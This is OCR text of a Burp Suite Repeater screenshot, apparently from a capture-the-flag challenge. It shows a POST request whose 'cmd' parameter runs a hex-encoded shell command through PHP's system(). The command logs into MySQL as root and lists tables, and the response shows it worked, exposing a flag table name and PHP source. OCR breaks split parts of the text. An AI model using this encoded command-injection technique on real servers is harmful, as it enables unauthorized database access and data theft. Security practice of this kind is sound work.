 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × ...
发送 取消 < > 目标: http://eci-2zeibg1z945y9urbg13b.clo
请求
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: eci-2zeibg1z945y9urbg13b.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 158
11
12 cmd=
php+-r+system(hex2bin(substr(_6563686f20606d7973716c202d7520726f6
f74202d7027726f6f7427202d652027757365205048505f434d533b73686f7720
7461626c65733b276 0,1)));
Search...
没有匹配
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 05:13:57 GMT
3 Content-Type : text/html; charset=UTF-8
4 Connection : close
5 X-Powered-By : PHP/7.3.33
6 Vary: Accept-Encoding
7 Content-Length : 2451
8
9
10 Warning: Use of undefined constant
_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d6520
27757365205048505f434d533b73686f77207461626c65733b2760 - assumed
'_6563686f20606d7973716c202d7520726f6f74202d7027726f6f7427202d652
027757365205048505f434d533b73686f77207461626c65733b2760' (this
will throw an Error in a future version of PHP) in Command line
code on line 1
11 Tables_in_PHP_CMS F1ag_Se3Re7
12 <code>
<span style="color: #000000 ">
13 <span style="color: #0000BB ">
&lt;?php <br />
ini_set
</span>
<span style="color: #007700 ">
(
</span>
<span style="color: #DD0000 ">
'open_basedir'
</span>
<span style="color: #007700 ">
,&nbsp;
</span>
<span style="color: #DD0000 ">
'/var/www/html/'
</span>
<span style="color: #007700 ">
);<br />
</span>
<span style="color: #0000BB ">
error_reporting
</span>
Search...
没有匹配